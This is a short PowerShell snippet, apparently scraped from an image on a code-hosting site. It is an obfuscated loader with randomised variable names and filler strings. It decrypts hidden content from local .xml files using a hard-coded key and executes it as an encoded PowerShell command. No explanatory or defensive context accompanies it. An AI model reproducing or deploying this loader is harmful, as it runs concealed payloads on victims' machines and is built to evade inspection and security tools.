 $wAkDbYpOrftjMoWEuTUqlm="hxgdDJojBvEzIeTktKQMWqUNZpmSPabfGXOHRrVYuiLFycwAlsnC"
[byte[]] $fzXnMqTtmLZvrQObsWCI=(110,88,82,74,120,70,70,107,68,73,90,88,106,109,104,84)
$jHvOtLQIyuGSClzbeawRfMrFYA = Get-Content .\*.xml | ConvertTo-SecureString -Key $fzXnMqTtmLZvrQObsWCI
$AcNboORVsxErTUKJnagCu=[System.Runtime.InteropServices.Marshal]::SecureStringToCoTaskMemUnicode($jHv
OtLQIyuGSClzbeawRfMrFYA)
$BjQhPkVGyCvSJHAzwDWxiZsTNKb =
[System.Runtime.InteropServices.Marshal]::PtrToStringUni($AcNboORVsxErTUKJnagCu)
[System.Runtime.InteropServices.Marshal]::ZeroFreeCoTaskMemUnicode($AcNboORVsxErTUKJnagCu)
powershell -enc $BjQhPkVGyCvSJHAzwDWxiZsTNKb
$HTcwUIAotEkKBQxXDWYiO="JESxRfHDsUtolFuXNkeQipIcCbdGPyWOaKAjMTLmwrZhvVYzBqgn";